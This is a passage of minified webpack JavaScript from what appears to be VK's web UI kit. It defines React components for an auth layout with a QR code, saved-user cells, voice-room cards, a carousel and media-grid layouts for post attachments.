900",stroke:"currentColor",strokeWidth:"1.60111"})}),f={regular:v.default.container,compact:v.default.containerCompact},g=({modal:e,popout:t,header:a,footer:g,shouldShowQr:x,children:_,qr:k,qrTitleLabel:C,qrDescriptionLabel:b,qrMoreLink:y,qrMoreLabel:j,aboutVkIdUrl:S,aboutVkIdLabel:I,onBack:N,showBack:w,backLabel:A,size:B="compact"})=>{const T=(0,r.useAppearance)(),{viewWidth:P}=(0,l.useAdaptivityWithJSMediaQueries)(),R="dark"===T,M="regular"===B,L=P<l.ViewWidth.SMALL_TABLET&&M,O=f[B];return(0,o.jsxs)(l.SplitLayout,{center:!0,modal:e,popout:t,children:[!M&&(0,o.jsx)("div",{className:(0,i.classNames)(v.default.bg,R?v.default.bgDark:v.default.bgLight),children:(0,o.jsx)(p,{})}),a&&(0,o.jsx)(l.FixedLayout,{vertical:"top",filled:!0,children:a}),(0,o.jsx)(l.SplitCol,{width:360,maxWidth:720,children:(0,o.jsxs)(l.Panel,{centered:!L,disableBackground:!0,children:[(0,o.jsxs)(s.Flex,{className:v.default.layout,noWrap:!0,children:[x&&(0,o.jsx)(s.Flex.Item,{className:v.default.before,flexBasis:360,children:(0,o.jsxs)(s.Flex,{className:v.default.qrColumn,align:"center",justify:"center",direction:"column",children:[(0,o.jsx)(s.Flex.Item,{children:k}),(0,o.jsx)(d.Spacing,{size:16}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(c.DisplayTitle,{level:"3",children:C})}),(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(c.Paragraph,{className:(0,n.getColorClass)("color_text_secondary"),children:b})}),(0,o.jsx)(d.Spacing,{size:4}),(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(u.Button,{mode:"link",href:y,target:"_blank",appearance:"accent-invariable",stretched:!0,children:j})})]})}),(0,o.jsxs)(s.Flex.Item,{className:(0,i.classNames)(v.default.after,L?v.default.afterMobile:void 0),flexBasis:L?void 0:360,children:[w&&N&&(0,o.jsx)("div",{className:L?v.default.backMobile:v.default.back,children:(0,o.jsx)(m.PanelHeaderBack,{label:A,className:(0,n.getColorClass)("color_icon_secondary"),onClick:N})}),(0,o.jsx)("div",{className:O,children:_})]})]}),(0,o.jsx)(d.Spacing,{size:24}),!M&&(0,o.jsx)(h.Link,{rel:"noreferrer",target:"_blank",href:S,mode:"contrast",children:(0,o.jsx)(c.Subhead,{weight:"2",children:I})})]})}),g&&(0,o.jsx)(l.FixedLayout,{vertical:"bottom",children:g})]})}},806103:(e,t,a)=>{a.d(t,{SavedUserCell:()=>f});var o=a(474848),i=a(66951),n=a(824305),r=a(560838),l=a(723723),s=a(260546),d=a(271036),c=a(751268),u=a(255578),m=a(107805);const h={regular:48,compact:40},v={compact:m.default.cellCompact,regular:m.default.cellRegular},p={compact:m.default.removeCompact,regular:m.default.removeRegular},f=Object.assign((({title:e,subtitle:t,avatar:a,status:u="default",onRemove:m,onClick:f,size:g="compact",removeLabel:x,"data-testid":_})=>{const k="default"!==u;return(0,o.jsx)(s.SimpleCell,{"data-testid":_,className:v[g],onClick:f,before:(0,o.jsx)(c.RichAvatar,{size:h[g],src:a,children:k&&(0,o.jsx)(c.RichAvatar.Badge,{children:"danger"===u?(0,o.jsx)(i.Icon16AddCircleFillRed,{}):(0,o.jsx)(n.Icon16ErrorCircleFillYellow,{})})}),subtitle:t,after:(0,o.jsx)(d.IconButton,{className:p[g],onClick:e=>{e.stopPropagation(),m&&m(e)},label:x,title:x,children:(0,o.jsx)(r.Icon20Clear,{className:(0,l.getColorClass)("color_icon_tertiary")})}),multiline:!0,children:e})}),{Add:u.SavedUserCellAdd})},255578:(e,t,a)=>{a.d(t,{SavedUserCellAdd:()=>m});var o=a(474848),i=a(919559),n=a(616647),r=a(723723),l=a(260546),s=a(751268),d=a(921678);const c={regular:48,compact:40},u={compact:d.default.cellCompact,regular:d.default.cellRegular},m=({onClick:e,children:t,size:a="compact","data-testid":m})=>(0,o.jsx)(l.SimpleCell,{"data-testid":m,className:u[a],onClick:e,before:(0,o.jsx)(s.RichAvatar,{className:d.default.avatar,size:c[a],children:"compact"===a?(0,o.jsx)(i.Icon24AddOutline,{className:(0,r.getColorClass)("color_text_accent")}):(0,o.jsx)(n.Icon28AddOutline,{className:(0,r.getColorClass)("color_text_accent")})}),children:(0,o.jsx)("span",{className:(0,r.getColorClass)("color_icon_accent"),children:t})})},26706:(e,t,a)=>{a.d(t,{VoiceRoomCover:()=>u});var o=a(474848),i=a(351118),n=a(29107),r=a(220208),l=a(787744),s=a(645630);const d=({width:e})=>{if(void 0!==e)return{"--vkit_internal--voice_room_cover_width":"number"==typeof e?`${e}px`:e}},c=({color:e,gradientStops:t,imageUrl:a})=>{if(!a)return 3!==t?.length||t.some((e=>!e))?[s.default.coverColor,e?{"--vkit_internal--voice_room_cover_color":e}:void 0]:[s.default.coverGradient,{"--vkit_internal--voice_room_cover_gradient_stop1":t[0],"--vkit_internal--voice_room_cover_gradient_stop2":t[1],"--vkit_internal--voice_room_cover_gradient_stop3":t[2]}]};function u({className:e,color:t,gradientStops:a,imageUrl:u,width:m="100%"}){const h=!!u,v=d({width:m}),[p,f]=c({color:t,gradientStops:a,imageUrl:u})||[];return(0,o.jsx)("div",{className:(0,i.classNames)(s.default.wrapper,s.default.wrapperFilled,e),style:v,children:(0,o.jsx)(r.AspectRatio,{ratio:16/9,children:(0,o.jsx)(l.ImageBase,{className:(0,i.classNames)(s.default.cover,p,s.default.coverFilled),heightSize:"100%",widthSize:"100%",src:h?u:void 0,style:f,noBorder:!0,children:!h&&(0,o.jsx)(n.IconRoomsPattern,{style:{width:"100%",height:"100%"}})})})})}},976920:(e,t,a)=>{a.d(t,{VoiceRoomItem:()=>h});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(26706),s=a(620527),d=a(650272);const c={default:void 0,attachment:d.default.containerAttachment},u={default:void 0,none:d.default.containerPaddingNone},m={default:"s",attachment:"m"},h=({coverColor:e,coverGradientStops:t,coverImageUrl:a,size:h="default",padding:v="default",usersPhotos:p,usersVisibleCount:f=4,usersOtherCounter:g,name:x,description:_,status:k,statusText:C,onClick:b})=>{const y=Boolean(b),j=y?n.Tappable:"div",S=y&&{activeMode:"background",hoverMode:"background",onClick:b},I=!!a,N=I,w={color:e,gradientStops:t,imageUrl:a},[A,B]=(({color:e,gradientStops:t,imageUrl:a})=>a?[d.default.itemImage,{"--vkit_internal--voice_room_item_image_url":`url(${a})`}]:3!==t?.length||t.some((e=>!e))?[d.default.itemColor,e?{"--vkit_internal--voice_room_item_color":e}:void 0]:[d.default.itemGradient,{"--vkit_internal--voice_room_item_gradient_stop1":t[0],"--vkit_internal--voice_room_item_gradient_stop2":t[1],"--vkit_internal--voice_room_item_gradient_stop3":t[2]}])(w);return(0,o.jsx)(j,{className:(0,i.classNames)(d.default.container,c[h],u[v]),...S,children:(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.item,d.default.itemFilled),children:[(0,o.jsx)("div",{className:(0,i.classNames)(d.default.itemBackground,A),style:B}),I&&(0,o.jsx)(r.Overlay,{className:d.default.coverBlur}),N&&(0,o.jsx)(l.VoiceRoomCover,{className:d.default.coverWrapper,...w}),(0,o.jsx)(s.VoiceRoomItemFooter,{name:x,description:_,size:m[h],usersPhotos:p,usersVisibleCount:f,status:k,statusText:C,usersOtherCounter:g,usersCounterMode:"overlay",mode:"contrast"})]})})}},620527:(e,t,a)=>{a.d(t,{VoiceRoomItemFooter:()=>x});var o=a(474848),i=a(372183),n=a(351118),r=a(723723),l=a(285056),s=a(336150),d=a(412888),c=a(837046),u=a(807029);const m={s:"m",m:"l"},h={s:l.Headline,m:l.Title},v={s:"1",m:"2"},p={s:l.Text,m:l.Headline},f={s:1,m:2},g={active:(0,r.getColorClass)("color_icon_negative"),closed:(0,r.getColorClass)("color_icon_secondary"),scheduled:void 0},x=({name:e,description:t,size:a,status:l,statusText:x,usersPhotos:_,usersVisibleCount:k,usersOtherCounter:C,usersCounterMode:b,mode:y="primary"})=>{const j=g[l],S="scheduled"!==l&&(0,o.jsx)(i.Icon12Circle,{className:j}),I=(0,r.getColorClass)(`color_text_${y}`);return(0,o.jsxs)("div",{className:u.default.footer,children:[(0,o.jsx)(c.UsersStack,{size:m[a],photos:_,visibleCount:k,count:C,mode:b,className:u.default.speakers}),e&&(0,o.jsx)(d.TextClamp,{TypographyComponent:h[a],level:v[a],weight:"2",lines:1,className:I,children:e}),t&&(0,o.jsx)(d.TextClamp,{TypographyComponent:p[a],lines:f[a],className:(0,n.classNames)(u.default.description,I),children:t}),(0,o.jsxs)(s.ContentBadge,{appearance:"neutral",size:"m",capsule:!0,className:u.default.statusLabel,children:[(0,o.jsx)(s.ContentBadge.IconSlot,{children:S}),x]})]})}},923836:(e,t,a)=>{a.d(t,{LazyFramerMotion:()=>l});var o=a(474848),i=a(351118),n=a(5793);const r=()=>(0,i.asyncImportLoader)((async()=>{const{domAnimation:e}=await Promise.all([a.e(91498),a.e(84714),a.e(43162),a.e("langs/web/framer-motion-entrypoint")]).then(a.bind(a,320495));return e}));function l(e){return(0,o.jsx)(n.LazyMotion,{features:r,strict:!0,...e})}},320495:(e,t,a)=>{a.d(t,{domAnimation:()=>o.domAnimation});var o=a(7411)},948967:(e,t,a)=>{a.d(t,{AttachmentSnippetLink:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(260546),l=a(303800),s=a(783856),d=a(69336),c=a(735621);const u={feed:c.default.feed,posting:c.default.posting},m=({title:e,photo:t,action:a,caption:m,mode:h,maxImageWidth:v,actionButton:p,getRootRef:f,"data-testid":g="snippet-attachment",...x})=>{const _=(0,i.getPhotoSize)(t,v)?.url;return(0,o.jsx)("div",{className:(0,i.classNames)(c.default.root,u[h]),...x,ref:f,"data-testid":g,children:(0,o.jsxs)(d.InteractiveWrapper,{action:a,children:[(0,o.jsx)(n.AspectRatio,{ratio:502/224,children:_&&(0,o.jsx)(s.Overlay,{Component:"img",src:_,alt:"",loading:"lazy","data-testid":"snippet-attachment-image"})}),(0,o.jsx)(r.SimpleCell,{subtitle:m,minHeight:56,"data-testid":"snippet-attachment-captions",children:e}),!!p&&(0,o.jsx)(s.Overlay,{placement:"top-right",children:(0,o.jsx)(l.Div,{spacing:8,paddingTop:8,paddingBottom:8,mode:"vertical",children:p})})]})})}},692006:(e,t,a)=>{a.d(t,{Bullets:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(271036),l=a(783856),s=a(68194);const d={s:8,m:10},c={overlay:s.default.rootOverlay,accent:s.default.rootAccent},u={overlay:s.default.bulletActiveOverlay,accent:s.default.bulletActiveAccent},m={overlay:s.default.bulletOverlay,accent:s.default.bulletAccent},h=({count:e,activeIndex:t,size:a="s",onBulletClick:h,getSlideLabel:v,mode:p="accent",fillAnimationDelay:f=0,bulletsMaxCount:g=5,getRootRef:x,"data-testid":_="bullets",...k})=>{const C=d[a],{leftOffset:b,smallIndexes:y,isBulletDisplayed:j}=(0,n.useMemo)((()=>{const a=Math.floor(g/2),o=o=>{const i=Math.max(t-a,0),n=Math.min(t+a,e-1);return o>=i&&o<=n};if(e<=g)return{leftOffset:0,smallIndexes:[],isBulletDisplayed:o};const i=C+4;return t<a?{leftOffset:0,smallIndexes:[g-1],isBulletDisplayed:o}:(t=>t>=e-a)(t)?{leftOffset:(e-g)*i*-1,smallIndexes:[e-g],isBulletDisplayed:o}:{leftOffset:(t-a)*i*-1,smallIndexes:[t-a,t+a],isBulletDisplayed:o}}),[C,e,t,g]),S={"--vkit_internal--bullets_attachments_carousel_bullet_gap":"4px","--vkit_internal--bullets_attachments_carousel_bullet_size":`${C}px`,"--vkit_internal--bullets_attachments_carousel_bullets_offset":`${b}px`,"--vkit_internal--bullets_attachments_carousel_bullet_count":`${Math.min(e,g)}`},I={"--vkit_internal--bullets_video_carousel_progress_fill_animation_delay":`${f}ms`};return(0,o.jsx)("div",{...k,"data-testid":_,ref:x,style:S,className:(0,i.classNames)(s.default.root,c[p],f&&s.default.rootOverlayWithProgressBullet),children:(0,o.jsx)(l.Overlay,{placement:"top-left",className:s.default.bulletsInner,children:(0,i.createArray)(e).map((e=>{const a=e===t&&!!f&&"overlay"===p&&!y.includes(e);return(0,o.jsx)(r.IconButton,{tabIndex:Boolean(h)&&j(e)?0:-1,label:v?.({slide:e+1,isCurrent:e===t}),onClick:t=>h?.(e,t),className:(0,i.classNames)(s.default.bullet,e===t&&s.default.bulletActive,e===t&&u[p],y.includes(e)&&s.default.bulletSmall,h&&s.default.bulletInteractive,m[p],a&&s.default.bulletProgress),"data-testid":`bullet${e}`,children:a&&(0,o.jsx)(l.Overlay,{placement:"top-left",style:I,className:s.default.bulletOverlayProgress})},e)}))})})}},849397:(e,t,a)=>{a.d(t,{Carousel:()=>m});var o=a(474848),i=a(351118),n=a(516387),r=a(296540),l=a(463504),s=a(220208),d=a(336150),c=a(790744),u=a(794951);const m=Object.assign((({gap:e,gapOffset:t,spacing:a,children:s,showArrows:m,showCounter:h,align:v="center",onChange:p,slideIndex:f=0,className:g,borderRadius:x,dataRoles:_,...k})=>{const[C,b]=(0,r.useState)(f);(0,n.useSyncUpdateEffect)((()=>{b(f)}),[f]);const y=(0,r.useCallback)((e=>{b(e),p?.(e)}),[p]),j={"--carousel-gap":(0,l.getPxByNumber)(e),"--carousel-spacing":(0,l.getPxByNumber)(a),"--carousel-border-radius":(0,l.getPxByNumber)(x)};return(0,o.jsxs)("div",{style:j,className:u.default.root,"data-carousel-slide-index":C,"data-testid":"carousel",children:[h&&(0,o.jsxs)(d.ContentBadge,{appearance:"overlay",size:"m",capsule:!0,className:u.default.counter,"data-testid":"carousel-counter","data-role":_?.carouselCounter,children:[C+1,"/",s.length]}),(0,o.jsx)(c.Gallery,{arrowSize:"m",align:v,onChange:y,showArrows:m,slideIndex:f,className:(0,i.classNames)(g,u.default.carousel,!!t&&u.default.withOffset),slideWidth:`calc(100% - ${2*(t??a)-e}px)`,"data-role":_?.gallery,...k,children:s})]})}),{Item:({ratio:e,children:t,className:a,noVerticalPadding:n})=>e?(0,o.jsx)(s.AspectRatio,{className:(0,i.classNames)(u.default.item,n&&u.default.noVerticalPadding,a),ratio:e,children:t}):(0,o.jsx)("div",{className:(0,i.classNames)(u.default.item,n&&u.default.noVerticalPadding,a),children:t})})},140935:(e,t,a)=>{a.d(t,{MediaGrid:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(135500),l=a(463504),s=a(680118),d=a(65827),c=a(476978),u=a(473660),m=a(651909);const h=({features:e,background:t,attachments:a,useMaskImage:h,maxImageWidth:v,maxImageHeight:p=0,maxContainerWidth:f,onRestrictedClick:g,innerBorderRadius:x=2,wrapperBorderRadius:_=8,onSortChange:k,noSortAnimation:C,useBaseImageSize:b,loading:y,dataRole:j})=>{const S=(0,r.useCompact)(),I=(0,n.useRef)(null),N=Boolean(k),w=(0,n.useMemo)((()=>(0,d.makeMediaDataArray)(a,{maxImageWidth:v,maxImageHeight:p,isHeightLimitEnabled:e.isHeightLimitEnabled,sortable:N,useBaseImageSize:b})),[a,v,p,e.isHeightLimitEnabled,N,b]),A=(0,n.useMemo)((()=>w.map((e=>({id:e.id,label:e.id})))),[w]),B=(0,i.classNames)(m.default.root,S&&m.default.compact,e.isFullWidthEnabled&&m.default.rootFullWidth),T={"--media-grid-border-radius-inner":(0,l.getPxByNumber)(x),"--media-grid-side-item-border-radius":(0,l.getPxByNumber)(x),"--media-grid-border-radius-wrapper":(0,l.getPxByNumber)(_)};if(1===w.length)return(0,o.jsx)(c.MediaGridSingle,{style:T,attachments:w,className:B,background:t,useMaskImage:h,onRestrictedClick:g,maxContainerWidth:f,features:e,dataRole:j});const P=(0,u.getMediaGridLayoutComponent)(w),R=k?({children:e})=>(0,o.jsx)(s.Sortable,{items:A,onSortChange:k,externRef:I,animation:C?0:150,children:(0,o.jsx)("div",{ref:I,children:e})}):n.Fragment;return(0,o.jsx)(R,{children:(0,o.jsx)(P,{style:T,className:B,attachments:w,sortable:Boolean(k),loading:y,dataRole:j})})}},166002:(e,t,a)=>{a.d(t,{MediaGridGrid:()=>u});var o=a(474848),i=a(351118),n=a(440647),r=a(675067),l=a(600903),s=a(806826),d=a(868975),c=a(657030);const u=({attachments:e,className:t,style:a,sortable:u,loading:m,dataRole:h})=>{const v=9===e.length?3:2,p=Math.floor(e.length/v),f=l.GRID_LENGTH_LIST_NO_HIGH_RATIO.includes(e.length)?[n.Ratio.HIGH]:[],g={...a,"--media-grid-grid-items-in-row":String(p),"--media-grid-grid-item-ratio":String((0,r.getImagesCommonRatio)(e,f))};return(0,o.jsx)("div",{style:g,className:(0,i.classNames)(t,c.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:e.map(((t,a)=>(0,o.jsx)(s.MediaGridItem,{attachment:t,className:c.default.itemGrid,size:(0,d.getMediaGridItemSize)("grid",e.length,a),sortable:u,loading:m,dataRole:h},t.id)))})}},673666:(e,t,a)=>{a.d(t,{MediaGridImage:()=>s});var o=a(474848),i=a(913554),n=a(476680),r=a(559922),l=a(292870);const s=({thumb:e,restrictionType:t,loading:a,dataRole:s})=>t||e?.url?(0,r.isContentAvailable)(t)?(0,o.jsx)(n.ImageSingle,{src:e?.url,restrictionType:t,className:l.default.image,overlay:!0,loading:a,"data-testid":"media-grid-image","data-role":s}):(0,o.jsx)(i.BlockedOrDeletedBackground,{restrictionType:t,"data-testid":"media-grid-image-blocked"}):(0,o.jsx)("div",{className:l.default.stub,"data-testid":"media-grid-image-stub"})},806826:(e,t,a)=>{a.d(t,{MediaGridItem:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(680118),l=a(979499),s=a(446642),d=a(69336),c=a(559922),u=a(695338),m=a(673666),h=a(898334);const v=({size:e,ratio:t,children:a,className:v,attachment:p,onRestrictedClick:f,sortable:g,loading:x,dataRole:_})=>{const k={},{action:C,restriction:b,overlay:y,thumb:j}=p;(t||p.ratio)&&(k["--media-grid-ratio"]=String(t||p.ratio));const S=g?e=>(0,o.jsx)(r.Sortable.Item,{id:p.id,label:p.id,children:e.children},p.id):n.Fragment;return(0,o.jsx)(S,{children:(0,o.jsx)("div",{style:k,className:(0,i.classNames)(h.default.root,v),"data-testid":"media-grid-item",children:(0,o.jsxs)(d.InteractiveWrapper,{action:C,"data-role":C?_:void 0,children:[a||(0,o.jsx)(m.MediaGridImage,{thumb:j,restrictionType:b?.type,loading:x,dataRole:C?void 0:_}),(0,c.isContentAvailable)(b?.type)&&y&&(0,o.jsx)(u.AttachmentOverlay,{overlay:y,size:e,hasImage:Boolean(j?.url)}),b&&(0,s.hasRestriction)({restriction:b,size:e,onRestrictedClick:f})&&(0,o.jsx)(l.Restriction,{size:e,restriction:b,onRestrictedClick:f})]})})})}},476978:(e,t,a)=>{a.d(t,{MediaGridSingle:()=>f});var o=a(474848),i=a(351118),n=a(135500),r=a(440647),l=a(195343),s=a(712736),d=a(357920),c=a(476680),u=a(268444),m=a(559922),h=a(627662),v=a(806826),p=a(579062);const f=({style:e,className:t,background:a,attachments:f,useMaskImage:g,onRestrictedClick:x,maxContainerWidth:_,features:k,dataRole:C})=>{const b=(0,n.useCompact)(),y=(0,h.useSinglePhotoMediaData)(f[0],b),{restriction:j,ratio:S,thumb:I,hasNoHeightLimits:N,canExtendBackground:w}=y,A=(0,m.isContentAvailable)(j?.type);if(!(w&&A&&I&&S))return(0,o.jsx)("div",{className:t,style:e,"data-testid":"media-grid",children:(0,o.jsx)(v.MediaGridItem,{size:"single",attachment:y,className:p.default.itemSingle,onRestrictedClick:x,dataRole:C})});const B="gray_fields"===a||"black_fields"===a||"white_fields"===a,T=!B,P=T&&(I.height!==I.width||b)&&!(0,l.floatEquals)(S,r.Ratio.WIDE),R=T&&(b||(0,l.floatEquals)(S,r.Ratio.HIGH)||(0,l.floatEquals)(S,r.Ratio.WIDE)&&I.width<_||(0,l.floatEquals)(S,r.Ratio.SQUARE)&&I.width<_||(0,l.floatEquals)(S,r.Ratio.SQUARE)&&I.height!==I.width),M=e;return P&&(M["--media-grid-single-old-max-height"]=`${u.POST_THUMBS_MAX_WIDTH_DEFAULT}px`),(0,o.jsx)("div",{style:M,className:(0,i.classNames)(t,T&&p.default.rootBlur),"data-testid":"media-grid",children:(0,o.jsxs)(v.MediaGridItem,{size:"single",attachment:y,onRestrictedClick:x,className:(0,i.classNames)(p.default.itemSingle,P&&p.default.itemRestrictedHeight,T&&g&&p.default.itemMaskImage,(T||N)&&p.default.itemHasNoHeightLimits),dataRole:C,children:[B&&(0,o.jsx)(d.ImageBackground,{background:a,features:k}),R&&(0,o.jsx)(s.BlurBackground,{src:I.url,background:a,features:k}),T&&(0,o.jsx)(c.ImageSingle,{src:I.url,className:p.default.image,restrictionType:j?.type,width:I.width||_,height:I.height||_,features:k}),B&&(0,o.jsx)(c.ImageSingle,{overlay:!0,src:I.url,restrictionType:j?.type,hasNoHeightLimits:N,width:I.width||_,height:I.height||_,features:k})]})})}},221362:(e,t,a)=>{a.d(t,{MediaGridTriple:()=>s});var o=a(474848),i=a(351118),n=a(806826),r=a(868975),l=a(498998);const s=({attachments:e,className:t,style:a,sortable:s,loading:d,dataRole:c})=>{const[u,m,h]=e,v={...a,"--media-grid-left-main-ratio":String(u.ratio),"--media-grid-right-top-ratio":String(m.ratio),"--media-grid-right-bottom-ratio":String(h.ratio)};return(0,o.jsxs)("div",{style:v,className:(0,i.classNames)(t,l.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(n.MediaGridItem,{attachment:u,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,0,u.ratio),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:m,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,1,m.ratio),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:h,className:l.default.item,size:(0,r.getMediaGridItemSize)("triple",e.length,2,h.ratio),sortable:s,loading:d,dataRole:c})]})}},653294:(e,t,a)=>{a.d(t,{MediaGridTwoItems:()=>s});var o=a(474848),i=a(351118),n=a(806826),r=a(868975),l=a(133114);const s=({attachments:e,className:t,style:a,sortable:s,loading:d,dataRole:c})=>{const[u,m]=e,h={...a,"--media-grid-left-ratio":String(u.ratio),"--media-grid-right-ratio":String(m.ratio)};return(0,o.jsxs)("div",{style:h,className:(0,i.classNames)(t,l.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(n.MediaGridItem,{attachment:u,className:l.default.itemLeft,size:(0,r.getMediaGridItemSize)("two_items",e.length,0),sortable:s,loading:d,dataRole:c}),(0,o.jsx)(n.MediaGridItem,{attachment:m,className:l.default.itemRight,size:(0,r.getMediaGridItemSize)("two_items",e.length,1),sortable:s,loading:d,dataRole:c})]})}},811650:(e,t,a)=>{a.d(t,{MediaGridTwoRows:()=>d});var o=a(474848),i=a(351118),n=a(675067),r=a(806826),l=a(868975),s=a(311750);const d=({attachments:e,className:t,style:a,sortable:d,loading:c,dataRole:u})=>{const[m,h,...v]=e,p=(0,n.getImagesCommonRatio)([m,h]),f=(0,n.getImagesCommonRatio)(v),g={...a,"--media-grid-second-row-count":String(v.length),"--media-grid-first-row-ratio":String(p),"--media-grid-second-row-ratio":String(f)};return(0,o.jsxs)("div",{style:g,className:(0,i.classNames)(t,s.default.root),"data-sortable-root":!0,"data-testid":"media-grid",children:[(0,o.jsx)(r.MediaGridItem,{attachment:m,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,0),sortable:d,loading:c,dataRole:u}),(0,o.jsx)(r.MediaGridItem,{attachment:h,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,1),sortable:d,loading:c,dataRole:u}),v.map(((t,a)=>(0,o.jsx)(r.MediaGridItem,{attachment:t,className:s.default.item,size:(0,l.getMediaGridItemSize)("two_rows",e.length,a+2),sortable:d,loading:c,dataRole:u},t.id)))]})}},868975:(e,t,a)=>{a.d(t,{getMediaGridItemSize:()=>i});var o=a(440647);const i=(e,t,a,i)=>{switch(e){case"single":return"single";case"two_items":return"big";case"triple":return a>0?i&&i>=o.Ratio.WIDE?"small":"regular":"big";case"grid":return t>6?"regular":"big";case"two_rows":return t>=7&&a>1?"small":6===t||5===t&&a>1?"regular":"big"}}},473660:(e,t,a)=>{a.d(t,{getMediaGridLayoutComponent:()=>c});var o=a(440647),i=a(195343),n=a(675067),r=a(166002),l=a(221362),s=a(653294),d=a(811650);const c=e=>{switch(e.length){case 2:return s.MediaGridTwoItems;case 3:return l.MediaGridTriple;case 4:case 9:return r.MediaGridGrid;case 5:case 7:case 8:case 10:return d.MediaGridTwoRows;case 6:const t=(0,n.calculateSameImagesRatio)(e);return(0,i.floatEquals)(t,o.Ratio.WIDE)?d.MediaGridTwoRows:r.MediaGridGrid;default:return()=>null}}},428613:(e,t,a)=>{a.d(t,{PrimaryAttachmentAlbum:()=>_});var o=a(474848),i=a(455548),n=a(867227),r=a(126537),l=a(351118),s=a(49568),d=a(896412),c=a(723723),u=a(463504),m=a(194528),h=a(285056),v=a(783856),p=a(47591);const f="blocked",g="hidden",x={hidden:i.Icon56HideOutline,sensitive:i.Icon56HideOutline,blocked:n.Icon56BlockOutline},_=({url:e,cover:t,title:a,disclaimerType:i,disclaimer:n,hasBlur:_,albumInfoLabel:k,hiddenAlbumLabel:C,onClick:b,borderRadius:y,dataRole:j})=>{let S;const I={"--primary-attachment-album-border-radius":(0,u.getPxByNumber)(y)},N=Boolean(t);let w;N&&(S={backgroundImage:`url(${t})`}),i&&n&&(w=x[i]);const A=i===g,B=i===f,T=A?C:a,P=(0,c.getColorClass)(N?"color_icon_contrast":"color_icon_secondary"),R=(0,c.getColorClass)(A||B?"color_text_secondary":"color_text_contrast");return(0,o.jsxs)(v.Overlay,{style:I,Component:"a",href:e,className:(0,l.classNames)(p.default.container,!N&&p.default.alternate),onClick:b?e=>{(0,s.checkEvent)(e.nativeEvent)||(e.preventDefault(),(0,d.cancelEvent)(e.nativeEvent),b?.(e))}:void 0,"data-role":j,children:[N&&(0,o.jsx)(v.Overlay,{className:(0,l.classNames)(p.default.backgroundCover,_&&p.default.blur),style:S,children:(0,o.jsx)(v.Overlay,{className:p.default.gradientShiftTop})}),i&&n&&(0,o.jsxs)(v.Overlay,{className:p.default.disclaimer,children:[w&&(0,o.jsx)(w,{className:P}),(0,o.jsx)(m.Spacing,{size:8}),(0,o.jsx)(h.Headline,{level:"1",children:n})]}),(0,o.jsxs)(v.Overlay,{className:p.default.info,children:[(0,o.jsxs)("div",{className:p.default.description,children:[(0,o.jsx)(r.Icon20PictureStackOutline,{className:(0,l.classNames)(p.default.labelIcon,P)}),(0,o.jsx)(h.Footnote,{weight:"2",children:k})]}),(0,o.jsx)(h.Title,{className:R,level:"2",children:T})]})]})}},265173:(e,t,a)=>{a.d(t,{PrimaryAttachmentApp:()=>h});var o=a(474848),i=a(723723),n=a(220208),r=a(303800),l=a(293116),s=a(285056),d=a(454154),c=a(783856),u=a(412888),m=a(379095);const h=({subtitle:e,title:t,coverUrl:a,coverAlt:h="",onActionClick:v,actionText:p,actionIcon:f,type:g})=>{const x={"--image-card-background":a?`url(${a})`:void 0};return(0,o.jsxs)(n.Card,{className:m.default.root,children:[(0,o.jsx)(r.Div,{className:m.default.cover,children:(0,o.jsx)(n.AspectRatio,{mode:"none",ratio:16/9,children:"avatar"===g?(0,o.jsxs)(r.Div,{className:m.default.avatar,children:[(0,o.jsx)(c.Overlay,{className:m.default.blur,style:x}),(0,o.jsx)(l.Image,{size:72,src:a,borderRadius:"l",alt:h})]}):(0,o.jsx)(l.Image,{heightSize:"100%",widthSize:"100%",src:a,alt:h})})}),(0,o.jsxs)(r.Div,{className:m.default.container,children:[(0,o.jsx)(u.TextClamp,{TypographyComponent:s.Paragraph,lines:1,weight:"2",children:t}),e&&(0,o.jsx)(u.TextClamp,{TypographyComponent:s.Footnote,className:(0,i.getColorClass)("color_text_secondary"),lines:3,children:e}),(0,o.jsx)(d.Button,{mode:"primary",appearance:"overlay",before:f,onClick:v,stretched:!0,elevation:2,className:m.default.button,children:p})]})]})}},308572:(e,t,a)=>{a.d(t,{PrimaryAttachmentAppSkeleton:()=>s});var o=a(474848),i=a(377803),n=a(303800),r=a(63108),l=a(174932);const s=()=>(0,o.jsxs)(n.Div,{className:l.default.root,children:[(0,o.jsx)(r.Skeleton,{width:266,height:149,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value}),(0,o.jsxs)(n.Div,{className:l.default.container,children:[(0,o.jsxs)(n.Div,{children:[(0,o.jsx)(r.Skeleton,{height:20,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value}),(0,o.jsx)(r.Skeleton,{height:16,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value})]}),(0,o.jsx)(n.Div,{children:(0,o.jsx)(r.Skeleton,{height:28,colorFrom:i.default.colorBackgroundSecondary.hover.value,colorTo:i.default.colorBackgroundSecondary.active.value})})]})]})},797333:(e,t,a)=>{a.d(t,{Bottom:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(194528),s=a(454154),d=a(412888),c=a(987799);const u=({lines:e,compact:t,description:a,readArticleButtonText:u})=>{const 